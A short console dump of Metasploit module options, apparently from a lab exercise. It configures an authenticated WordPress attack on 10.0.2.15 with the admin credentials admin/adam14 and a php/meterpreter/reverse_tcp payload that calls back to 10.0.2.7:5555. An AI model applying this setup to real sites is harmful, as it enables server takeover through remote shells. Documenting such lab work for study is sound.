 Name       Current Setting  Required  Description
----       ---------------  --------  -----------
PASSWORD   adam14           yes       The WordPress password to authenticate with
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS     10.0.2.15        yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT      80               yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /wordpress       yes       The base path to the wordpress application
USERNAME   admin            yes       The WordPress username to authenticate with
VHOST                       no        HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.0.2.7         yes       The listen address (an interface may be specified)
LPORT  5555             yes       The listen port
KALI
BY OFFENSIVE SECURITY